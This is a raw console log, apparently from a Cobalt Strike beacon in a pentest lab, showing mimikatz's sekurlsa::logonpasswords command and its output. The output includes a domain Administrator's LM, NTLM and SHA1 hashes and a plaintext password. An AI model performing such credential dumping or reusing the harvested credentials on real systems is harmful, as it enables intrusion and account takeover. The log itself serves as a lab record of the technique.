 [11/17 01:31:10] beacon> logonpasswords
[11/17 01:31:10] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[11/17 01:31:10] [+] host called home, sent: 313611 bytes
[11/17 01:31:11] [+] received output:
Authentication Id : 0 ; 1222383 (00000000:0012a6ef)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2023/11/17 11:59:10
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : b73a13e9b7832a35aad3b435b51404ee
* NTLM     : afffeba176210fad4628f0524bfe1942
* SHA1     : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : 123.com
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : 123.com
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : 123.com